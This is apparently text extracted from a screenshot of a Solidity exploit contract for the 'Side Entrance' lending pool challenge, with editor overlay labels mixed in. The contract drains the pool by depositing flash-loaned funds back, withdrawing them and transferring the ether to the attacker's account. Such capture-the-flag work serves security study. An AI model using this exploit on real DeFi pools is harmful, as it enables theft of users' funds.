 UnitTest stub | dependencies | uml | draw.io
contract AttackerContract {
SideEntranceLenderPool public lendingPool;
ftrace
constructor(SideEntranceLenderPool lendingPool_⬆) {
lendingPool = lendingPool_⬆;
}
ftrace | funcSig
function execute() external payable {
lendingPool.deposit{value: msg.value}();
}
ftrace | funcSig
function attack(uint256 amount⬆) external {
lendingPool.flashLoan(amount⬆);
lendingPool.withdraw();
//transfer to attacker's EOA
(bool success,) = msg.sender.call{value: amount⬆}("");
require(success, "Transfer failed");
}
// fallback function
ftrace
fallback() external payable {}
}